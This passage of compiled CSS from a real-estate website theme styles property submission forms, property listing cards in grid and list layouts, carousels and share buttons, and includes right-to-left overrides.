form#property_front .cmb-th {
  font-weight: 700;
  font-size: 15px;
}
/* line 450, ../sass/template/_property.scss */
.cmb-form [class*='property-map-location'],
form#property_front [class*='property-map-location'] {
  min-width: 700px;
}
/* line 453, ../sass/template/_property.scss */
.cmb-form .pw-map,
form#property_front .pw-map {
  margin-bottom: 15px;
}
/* line 456, ../sass/template/_property.scss */
.cmb-form .button,
.cmb-form select,
.cmb-form input[type="text"], .cmb-form input[type="password"],
form#property_front .button,
form#property_front select,
form#property_front input[type="text"],
form#property_front input[type="password"] {
  height: 42px;
  padding: 10px;
}
/* line 462, ../sass/template/_property.scss */
.cmb-form textarea,
form#property_front textarea {
  padding: 10px;
}
/* line 465, ../sass/template/_property.scss */
.cmb-form pre,
form#property_front pre {
  padding: 0;
  border: none;
}
/* line 469, ../sass/template/_property.scss */
.cmb-form textarea,
.cmb-form select,
.cmb-form input[type="text"], .cmb-form input[type="password"],
form#property_front textarea,
form#property_front select,
form#property_front input[type="text"],
form#property_front input[type="password"] {
  min-width: 300px;
}
/* line 474, ../sass/template/_property.scss */
.cmb-form textarea,
.cmb-form input,
form#property_front textarea,
form#property_front input {
  border: 1px solid #dddddd;
  resize: none;
}
/* line 478, ../sass/template/_property.scss */
.cmb-form textarea:focus, .cmb-form textarea:active,
.cmb-form input:focus,
.cmb-form input:active,
form#property_front textarea:focus,
form#property_front textarea:active,
form#property_front input:focus,
form#property_front input:active {
  border-color: #ffb900;
  background: #fff;
}
/* line 483, ../sass/template/_property.scss */
.cmb-form .button-primary,
.cmb-form .button,
form#property_front .button-primary,
form#property_front .button {
  display: inline-block;
  margin: 0;
  padding: 10px 20px;
  color: #fff;
  background: #ffb900;
  border: 1px solid #ffb900;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 492, ../sass/template/_property.scss */
.cmb-form .button-primary:hover, .cmb-form .button-primary:active, .cmb-form .button-primary:focus,
.cmb-form .button:hover,
.cmb-form .button:active,
.cmb-form .button:focus,
form#property_front .button-primary:hover,
form#property_front .button-primary:active,
form#property_front .button-primary:focus,
form#property_front .button:hover,
form#property_front .button:active,
form#property_front .button:focus {
  color: #fff;
  border-color: #d69b00;
  background: #d69b00;
}
/* line 498, ../sass/template/_property.scss */
.cmb-form .cmb-remove-group-row,
form#property_front .cmb-remove-group-row {
  background: #f65b47;
  border: 1px solid #f65b47;
}
/* line 501, ../sass/template/_property.scss */
.cmb-form .cmb-remove-group-row:hover, .cmb-form .cmb-remove-group-row:active,
form#property_front .cmb-remove-group-row:hover,
form#property_front .cmb-remove-group-row:active {
  color: #fff;
  border-color: #f43820;
  background: #f43820;
}
/* line 506, ../sass/template/_property.scss */
.cmb-form .cmb-remove-group-row.dashicons-no-alt,
form#property_front .cmb-remove-group-row.dashicons-no-alt {
  color: #f65b47;
  top: 0;
  padding: 5px;
}
/* line 510, ../sass/template/_property.scss */
.cmb-form .cmb-remove-group-row.dashicons-no-alt:hover, .cmb-form .cmb-remove-group-row.dashicons-no-alt:active,
form#property_front .cmb-remove-group-row.dashicons-no-alt:hover,
form#property_front .cmb-remove-group-row.dashicons-no-alt:active {
  background: #f65b47 !important;
  color: #fff !important;
}
/* line 516, ../sass/template/_property.scss */
.cmb-form .cmb-remove-row,
form#property_front .cmb-remove-row {
  display: none;
}
/* line 519, ../sass/template/_property.scss */
.cmb-form .cmb2-metabox .cmbhandle:before,
form#property_front .cmb2-metabox .cmbhandle:before {
  padding: 4px 10px;
}
/* line 522, ../sass/template/_property.scss */
.cmb-form .button-primary,
form#property_front .button-primary {
  margin: 20px auto 0;
  background: #009cff;
  border: 1px solid #009cff;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  min-width: 150px;
}
/* line 530, ../sass/template/_property.scss */
.cmb-form .button-primary:hover, .cmb-form .button-primary:active,
form#property_front .button-primary:hover,
form#property_front .button-primary:active {
  color: #fff;
  border-color: #0083d6;
  background: #0083d6;
}
/* line 536, ../sass/template/_property.scss */
.cmb-form .cmb-row,
form#property_front .cmb-row {
  margin: 0 0 20px;
}
/* line 538, ../sass/template/_property.scss */
.cmb-form .cmb-row .cmb-td,
form#property_front .cmb-row .cmb-td {
  min-width: 150px;
  padding: 0;
  width: calc(100% - 201px);
}
/* line 543, ../sass/template/_property.scss */
.cmb-form .cmb-row .cmb-th,
form#property_front .cmb-row .cmb-th {
  padding: 0;
}
/* line 547, ../sass/template/_property.scss */
.cmb-form .cmb2-checkbox-list,
form#property_front .cmb2-checkbox-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 551, ../sass/template/_property.scss */
.cmb-form .cmb2-checkbox-list li,
form#property_front .cmb2-checkbox-list li {
  margin: 0 0 15px;
}
/* line 555, ../sass/template/_property.scss */
.cmb-form .cmb-repeatable-grouping .cmb-group-title,
form#property_front .cmb-repeatable-grouping .cmb-group-title {
  min-height: 30px;
}
/* line 558, ../sass/template/_property.scss */
.cmb-form .cmb-row,
form#property_front .cmb-row {
  border: none !important;
}
/* line 561, ../sass/template/_property.scss */
.cmb-form .cmb-type-group .cmb-row, .cmb-form .postbox-container .cmb-row,
form#property_front .cmb-type-group .cmb-row,
form#property_front .postbox-container .cmb-row {
  margin: 0;
}
/* line 564, ../sass/template/_property.scss */
.cmb-form .cmb-group-name,
form#property_front .cmb-group-name {
  font-size: 18px;
}
/* line 567, ../sass/template/_property.scss */
.cmb-form .cmb-type-group .cmb-remove-field-row, .cmb-form .cmb-type-group .cmb-repeat-group-field, .cmb-form .postbox-container .cmb-remove-field-row, .cmb-form .postbox-container .cmb-repeat-group-field,
form#property_front .cmb-type-group .cmb-remove-field-row,
form#property_front .cmb-type-group .cmb-repeat-group-field,
form#property_front .postbox-container .cmb-remove-field-row,
form#property_front .postbox-container .cmb-repeat-group-field {
  padding: 10px 0;
}
/* line 570, ../sass/template/_property.scss */
.cmb-form .cmb-multicheck-toggle,
form#property_front .cmb-multicheck-toggle {
  margin: 0 0 15px;
  cursor: pointer;
}
/* line 575, ../sass/template/_property.scss */
.cmb-form .cmb2-metabox > .cmb-row,
form#property_front .cmb2-metabox > .cmb-row {
  background: #f5f5f5;
  padding: 20px;
}
/* line 580, ../sass/template/_property.scss */
.cmb-form ul.cmb2-checkbox-list,
form#property_front ul.cmb2-checkbox-list {
  -webkit-column-count: 5;
  /* Chrome, Safari, Opera */
  -moz-column-count: 5;
  /* Firefox */
  column-count: 5;
}
/* line 585, ../sass/template/_property.scss */
.cmb-form ul.cmb2-radio-list,
form#property_front ul.cmb2-radio-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* line 593, ../sass/template/_property.scss */
.property-box-grid {
  -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-bottom: 30px;
}
/* line 596, ../sass/template/_property.scss */
.property-box-grid:hover {
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
}
/* line 600, ../sass/template/_property.scss */
.property-box-grid .property-box-top {
  padding: 12px 20px;
}
/* line 603, ../sass/template/_property.scss */
.property-box-grid .entry-title {
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 7px;
}
/* line 608, ../sass/template/_property.scss */
.property-box-grid .property-row-location {
  font-size: 14px;
}
/* line 610, ../sass/template/_property.scss */
.property-box-grid .property-row-location i {
  margin-right: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-grid .property-row-location i {
  margin-left: 3px;
  margin-right: inherit;
}
/* line 613, ../sass/template/_property.scss */
.property-box-grid .property-row-location a {
  color: #797979;
}
/* line 615, ../sass/template/_property.scss */
.property-box-grid .property-row-location a:hover, .property-box-grid .property-row-location a:active {
  color: #009cff;
}
/* line 620, ../sass/template/_property.scss */
.property-box-grid .property-box-title-wrap {
  padding: 15px 20px 0;
}
/* line 622, ../sass/template/_property.scss */
.property-box-grid .property-box-title-wrap .property-box-title {
  padding-bottom: 13px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 627, ../sass/template/_property.scss */
.property-box-grid .property-box-field {
  padding: 14px 20px 10px;
}
/* line 630, ../sass/template/_property.scss */
.property-box-grid .field-item {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
/* line 634, ../sass/template/_property.scss */
.property-box-grid .field-item > span {
  font-weight: 700;
  color: #2c394c;
}
/* line 638, ../sass/template/_property.scss */
.property-box-grid .field-item + .field-item {
  margin-left: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-grid .field-item + .field-item {
  margin-right: 30px;
  margin-left: inherit;
}
/* line 642, ../sass/template/_property.scss */
.property-box-grid .type-property {
  font-size: 14px;
  color: #888f99;
  font-family: "Dosis";
  font-weight: 400;
  margin-top: 8px;
}
/* line 648, ../sass/template/_property.scss */
.property-box-grid .type-property:hover, .property-box-grid .type-property:active {
  color: #009cff;
}
/* line 652, ../sass/template/_property.scss */
.property-box-grid .property-author {
  color: #2c394c;
  font-size: 14px;
}
/* line 655, ../sass/template/_property.scss */
.property-box-grid .property-author img {
  overflow: hidden;
  margin: 0;
  border: 2px solid transparent;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 663, ../sass/template/_property.scss */
.property-box-grid .property-author:hover a {
  color: #009cff;
}
/* line 666, ../sass/template/_property.scss */
.property-box-grid .property-author:hover img {
  border-color: #009cff;
}
/* line 672, ../sass/template/_property.scss */
.property-box-grid .property-box-content .media-body {
  width: auto;
}
/* line 675, ../sass/template/_property.scss */
.property-box-grid .property-box-content .media-left, .property-box-grid .property-box-content .media > .pull-left {
  padding-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-grid .property-box-content .media-left, .rtl .property-box-grid .property-box-content .media > .pull-left {
  padding-left: 8px;
  padding-right: inherit;
}
/* line 678, ../sass/template/_property.scss */
.property-box-grid .property-box-content .property-meta {
  border-top: 1px solid #e2e2e2;
  padding: 8px 20px;
}

/* line 685, ../sass/template/_property.scss */
.property-box-list {
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}
/* line 688, ../sass/template/_property.scss */
.property-box-list .meta-bottom {
  position: absolute;
  bottom: 10px;
  left: 20px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .property-box-list .meta-bottom {
  right: 20px;
  left: auto;
}
/* line 692, ../sass/template/_property.scss */
.property-box-list .meta-bottom > span {
  line-height: 1;
  display: inline-block;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 7px;
}
/* line 700, ../sass/template/_property.scss */
.property-box-list .meta-bottom > span .number {
  margin-left: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list .meta-bottom > span .number {
  margin-right: 3px;
  margin-left: inherit;
}
/* line 703, ../sass/template/_property.scss */
.property-box-list .meta-bottom > span i {
  vertical-align: sub;
  font-size: 18px;
  letter-spacing: -1px;
}
/* line 710, ../sass/template/_property.scss */
.property-box-list .property-box-price {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -1px;
  word-spacing: -2px;
  margin: 12px 0 0;
}
/* line 717, ../sass/template/_property.scss */
.property-box-list .property-box-title {
  font-size: 16px;
  margin: 0 0 4px;
}
/* line 721, ../sass/template/_property.scss */
.property-box-list .property-row-location {
  font-size: 14px;
}
/* line 724, ../sass/template/_property.scss */
.property-box-list .field-item {
  font-size: 13px;
  margin: 0 0 12px;
}
/* line 727, ../sass/template/_property.scss */
.property-box-list .field-item span {
  font-weight: 700;
  color: #2c394c;
}
/* line 731, ../sass/template/_property.scss */
.property-box-list .field-item i {
  font-size: 18px;
  vertical-align: middle;
  margin-right: 4px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list .field-item i {
  margin-left: 4px;
  margin-right: inherit;
}
/* line 737, ../sass/template/_property.scss */
.property-box-list .property-box-meta {
  border-top: 1px solid #e2e2e2;
  padding-top: 20px;
  margin-top: 14px;
  -webkit-column-count: 2;
  /* Chrome, Safari, Opera */
  -moz-column-count: 2;
  /* Firefox */
  column-count: 2;
}
/* line 745, ../sass/template/_property.scss */
.property-box-list .content {
  padding-left: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list .content {
  padding-right: 5px;
  padding-left: inherit;
}
/* line 747, ../sass/template/_property.scss */
.property-box-list .content .property-box-content {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list .content .property-box-content {
  padding-left: 20px;
  padding-right: inherit;
}

/* line 752, ../sass/template/_property.scss */
.property-box-list1 {
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}
/* line 755, ../sass/template/_property.scss */
.property-box-list1 .property-box-price {
  font-size: 48px !important;
  font-weight: 700;
  letter-spacing: -1px;
  word-spacing: -2px;
  margin: 10;
}
/* line 762, ../sass/template/_property.scss */
.property-box-list1 .property-box-top .property-favorite, .property-box-list1 .property-box-top .property-box-share, .property-box-list1 .property-box-top .property-box-compare {
  margin-top: 32px;
}
/* line 765, ../sass/template/_property.scss */
.property-box-list1 .property-box-top {
  padding: 24px 0 6px;
}
/* line 768, ../sass/template/_property.scss */
.property-box-list1 .property-box-content {
  padding-right: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .property-box-content {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 771, ../sass/template/_property.scss */
.property-box-list1 .property-box-title {
  font-size: 24px;
  margin: 0 0 5px;
}
/* line 776, ../sass/template/_property.scss */
.property-box-list1 .property-box-meta > .field-item {
  display: inline-block;
}
/* line 778, ../sass/template/_property.scss */
.property-box-list1 .property-box-meta > .field-item i {
  float: left;
  font-size: 24px;
  margin-top: 4px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .property-box-meta > .field-item i {
  float: right;
}
/* line 783, ../sass/template/_property.scss */
.property-box-list1 .property-box-meta > .field-item .left-item {
  font-size: 13px;
  overflow: hidden;
  display: block;
  padding-left: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .property-box-meta > .field-item .left-item {
  padding-right: 8px;
  padding-left: inherit;
}
/* line 788, ../sass/template/_property.scss */
.property-box-list1 .property-box-meta > .field-item .left-item > span {
  font-weight: 700;
  color: #2c394c;
  display: block;
  font-size: 16px;
  line-height: 1;
}
/* line 796, ../sass/template/_property.scss */
.property-box-list1 .property-box-meta > .field-item + .field-item {
  margin-left: 35px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .property-box-meta > .field-item + .field-item {
  margin-right: 35px;
  margin-left: inherit;
}
/* line 801, ../sass/template/_property.scss */
.property-box-list1 .property-row-location {
  font-size: 14px;
  margin: 0 0 12px;
}
/* line 804, ../sass/template/_property.scss */
.property-box-list1 .property-row-location a {
  color: #888f99;
}
/* line 806, ../sass/template/_property.scss */
.property-box-list1 .property-row-location a:hover, .property-box-list1 .property-row-location a:active {
  color: #009cff;
}
/* line 811, ../sass/template/_property.scss */
.property-box-list1 .property-box-field {
  margin: 28px 0 0;
  padding: 28px 0 15px;
  border-top: 1px solid #d7d7d7;
}
/* line 816, ../sass/template/_property.scss */
.property-box-list1 .meta-bottom {
  position: absolute;
  bottom: 10px;
  left: 20px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .meta-bottom {
  right: 20px;
  left: auto;
}
/* line 820, ../sass/template/_property.scss */
.property-box-list1 .meta-bottom > span {
  line-height: 1;
  display: inline-block;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 7px;
}
/* line 828, ../sass/template/_property.scss */
.property-box-list1 .meta-bottom > span .number {
  margin-left: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .meta-bottom > span .number {
  margin-right: 3px;
  margin-left: inherit;
}
/* line 831, ../sass/template/_property.scss */
.property-box-list1 .meta-bottom > span i {
  vertical-align: sub;
  font-size: 18px;
  letter-spacing: -1px;
}

/* line 841, ../sass/template/_property.scss */
.box-style1-first .property-box-grid-style1 .entry-title {
  font-size: 24px;
}

/* line 845, ../sass/template/_property.scss */
.property-box-grid-style1 {
  -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.15);
  margin-bottom: 30px;
  background: #fff;
}
/* line 849, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-top {
  padding: 12px 20px;
}
/* line 852, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-image {
  position: relative;
  z-index: 99;
  overflow: hidden;
}
/* line 856, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-image .property-box-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 30px 20px 0;
  background-image: -webkit-linear-gradient(top, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.95) 100%);
  background-image: -o-linear-gradient(top, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.95) 100%);
  background-image: linear-gradient(to bottom, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.95) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#002C394C', endColorstr='#F22C394C', GradientType=0);
  -webkit-transform: translateY(48px);
  -ms-transform: translateY(48px);
  -o-transform: translateY(48px);
  transform: translateY(48px);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 869, ../sass/template/_property.scss */
.property-box-grid-style1:hover .property-box-image .property-box-content {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
/* line 875, ../sass/template/_property.scss */
.property-box-grid-style1 .meta-bottom > span {
  line-height: 1;
  display: inline-block;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 7px;
}
/* line 883, ../sass/template/_property.scss */
.property-box-grid-style1 .meta-bottom > span .number {
  margin-left: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-grid-style1 .meta-bottom > span .number {
  margin-right: 3px;
  margin-left: inherit;
}
/* line 886, ../sass/template/_property.scss */
.property-box-grid-style1 .meta-bottom > span i {
  vertical-align: sub;
  font-size: 18px;
  letter-spacing: -1px;
}
/* line 893, ../sass/template/_property.scss */
.property-box-grid-style1 .entry-title {
  margin: 0 0 5px;
  font-size: 16px;
}
/* line 896, ../sass/template/_property.scss */
.property-box-grid-style1 .entry-title a {
  color: #fff;
}
/* line 900, ../sass/template/_property.scss */
.property-box-grid-style1 .property-row-location {
  color: #fff;
  font-size: 14px;
}
/* line 903, ../sass/template/_property.scss */
.property-box-grid-style1 .property-row-location a {
  color: #fff;
}
/* line 907, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-title-wrap {
  padding: 10px 0 12px;
}
/* line 910, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-meta {
  color: #fff;
  padding: 12px 0 14px;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 13px;
}
/* line 915, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-meta i {
  font-size: 18px;
  vertical-align: middle;
}
/* line 919, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-meta .field-item {
  display: inline-block;
}
/* line 921, ../sass/template/_property.scss */
.property-box-grid-style1 .property-box-meta .field-item + .field-item {
  margin-left: 55px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-grid-style1 .property-box-meta .field-item + .field-item {
  margin-right: 55px;
  margin-left: inherit;
}

/* line 927, ../sass/template/_property.scss */
.property-box-image-inner {
  display: block;
  overflow: hidden;
  position: relative;
}
/* line 931, ../sass/template/_property.scss */
.property-box-image-inner .meta-top {
  position: absolute;
  top: 10px;
  left: 20px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .property-box-image-inner .meta-top {
  right: 20px;
  left: auto;
}
/* line 935, ../sass/template/_property.scss */
.property-box-image-inner .meta-top > * {
  display: inline-block;
  padding: 3px 15px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  color: #fff;
  background: #ffb900;
}
/* line 944, ../sass/template/_property.scss */
.property-box-image-inner .meta-top > *.property-badge-sticky {
  background: #009cff;
}
/* line 949, ../sass/template/_property.scss */
.property-box-image-inner .meta-bottom {
  position: absolute;
  bottom: 10px;
  left: 20px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .property-box-image-inner .meta-bottom {
  right: 20px;
  left: auto;
}
/* line 953, ../sass/template/_property.scss */
.property-box-image-inner .meta-bottom > span {
  line-height: 1;
  display: inline-block;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 7px;
}
/* line 961, ../sass/template/_property.scss */
.property-box-image-inner .meta-bottom > span .number {
  margin-left: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-image-inner .meta-bottom > span .number {
  margin-right: 3px;
  margin-left: inherit;
}
/* line 964, ../sass/template/_property.scss */
.property-box-image-inner .meta-bottom > span i {
  vertical-align: sub;
  font-size: 18px;
  letter-spacing: -1px;
}
/* line 971, ../sass/template/_property.scss */
.property-box-image-inner .feature {
  -ms-transform: rotate(45deg) translate(36px, -15px);
  /* IE 9 */
  -webkit-transform: rotate(45deg) translate(36px, -15px);
  /* Chrome, Safari, Opera */
  transform: rotate(45deg) translate(36px, -15px);
  padding: 3px 35px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  background: #ffb900;
  position: absolute;
  top: 0;
  color: #fff;
  right: 0;
}

/* line 987, ../sass/template/_property.scss */
.property-box-list-row {
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  margin-bottom: 30px;
}
/* line 991, ../sass/template/_property.scss */
.property-box-list-row:hover {
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
}
/* line 994, ../sass/template/_property.scss */
.property-box-list-row .property-author {
  color: #2c394c;
  font-size: 14px;
}
/* line 997, ../sass/template/_property.scss */
.property-box-list-row .property-author img {
  overflow: hidden;
  border: 2px solid transparent;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1004, ../sass/template/_property.scss */
.property-box-list-row .property-author:hover a {
  color: #009cff;
}
/* line 1007, ../sass/template/_property.scss */
.property-box-list-row .property-author:hover img {
  border-color: #009cff;
}
/* line 1013, ../sass/template/_property.scss */
.property-box-list-row .property-box-content .media-body {
  width: auto;
}
/* line 1016, ../sass/template/_property.scss */
.property-box-list-row .property-box-content .media-left, .property-box-list-row .property-box-content .media > .pull-left {
  padding-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list-row .property-box-content .media-left, .rtl .property-box-list-row .property-box-content .media > .pull-left {
  padding-left: 8px;
  padding-right: inherit;
}
/* line 1020, ../sass/template/_property.scss */
.property-box-list-row .entry-title {
  font-size: 16px;
  margin: 8px 0 5px;
}
/* line 1024, ../sass/template/_property.scss */
.property-box-list-row .property-box-field {
  padding: 10px 0;
}
/* line 1027, ../sass/template/_property.scss */
.property-box-list-row .property-row-location {
  color: #888f99;
  font-size: 14px;
}
/* line 1030, ../sass/template/_property.scss */
.property-box-list-row .property-row-location a {
  color: #888f99;
}
/* line 1032, ../sass/template/_property.scss */
.property-box-list-row .property-row-location a:hover, .property-box-list-row .property-row-location a:active {
  color: #009cff;
}
/* line 1038, ../sass/template/_property.scss */
.property-box-list-row .property-meta .type-property {
  color: #888f99;
  font-size: 14px;
  margin-top: 10px;
}
/* line 1044, ../sass/template/_property.scss */
.property-box-list-row .property-box-content {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list-row .property-box-content {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 1049, ../sass/template/_property.scss */
.property-box-list-row .field-item {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
/* line 1053, ../sass/template/_property.scss */
.property-box-list-row .field-item > span {
  font-weight: 700;
  color: #2c394c;
}
/* line 1057, ../sass/template/_property.scss */
.property-box-list-row .field-item + .field-item {
  margin-left: 35px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list-row .field-item + .field-item {
  margin-right: 35px;
  margin-left: inherit;
}

/* line 1063, ../sass/template/_property.scss */
.widget_apus_properties .owl-carousel .owl-stage-outer {
  padding-top: 15px;
}

/* line 1069, ../sass/template/_property.scss */
.widget-properties.layout-carousel .owl-carousel .owl-stage-outer {
  padding-top: 10px;
}
/* line 1072, ../sass/template/_property.scss */
.widget-properties.layout-carousel .owl-item {
  padding: 5px;
}
/* line 1075, ../sass/template/_property.scss */
.widget-properties.layout-carousel .owl-carousel.-list {
  padding: 5px 0;
}
/* line 1077, ../sass/template/_property.scss */
.widget-properties.layout-carousel .owl-carousel.-list .owl-stage-outer {
  overflow: visible;
}
/* line 1081, ../sass/template/_property.scss */
.widget-properties.layout-carousel .carousel-bottom.owl-carousel {
  padding-bottom: 50px;
}
/* line 1085, ../sass/template/_property.scss */
.widget-properties.layout-carousel .-list .owl-item {
  padding: 0;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* line 1087, ../sass/template/_property.scss */
.widget-properties.layout-carousel .-list .owl-item.active {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 1096, ../sass/template/_property.scss */
.property-box-top .property-box-price {
  font-size: 24px;
  font-weight: 700;
  display: inline-block;
  letter-spacing: -1px;
  word-spacing: -2px;
}
/* line 1103, ../sass/template/_property.scss */
.property-box-top .property-favorite,
.property-box-top .property-box-share,
.property-box-top .property-box-compare {
  margin-top: 9px;
}
/* line 1107, ../sass/template/_property.scss */
.property-box-top .property-favorite > a,
.property-box-top .property-box-share > a,
.property-box-top .property-box-compare > a {
  display: inline-block;
  padding: 0 7px;
  color: #888f99;
  font-weight: 700;
}
/* line 1112, ../sass/template/_property.scss */
.property-box-top .property-favorite > a:hover, .property-box-top .property-favorite > a:active,
.property-box-top .property-box-share > a:hover,
.property-box-top .property-box-share > a:active,
.property-box-top .property-box-compare > a:hover,
.property-box-top .property-box-compare > a:active {
  color: #009cff;
}
/* line 1115, ../sass/template/_property.scss */
.property-box-top .property-favorite > a > i,
.property-box-top .property-box-share > a > i,
.property-box-top .property-box-compare > a > i {
  font-size: 16px;
}

/* line 1121, ../sass/template/_property.scss */
.property-box-share {
  position: relative;
}
/* line 1124, ../sass/template/_property.scss */
.property-box-share:hover .property-box-share-content {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
/* line 1129, ../sass/template/_property.scss */
.property-box-share .property-box-share-content {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  z-index: 999;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 40px;
}
/* line 1139, ../sass/template/_property.scss */
.property-box-share .property-box-share-content:before {
  content: '';
  border-width: 3px;
  border-style: solid;
  border-color: transparent transparent #009cff transparent;
  position: absolute;
  bottom: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* line 1149, ../sass/template/_property.scss */
.property-box-share .property-box-share-content a {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  display: inline-block;
  width: 40px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  background: #009cff;
}
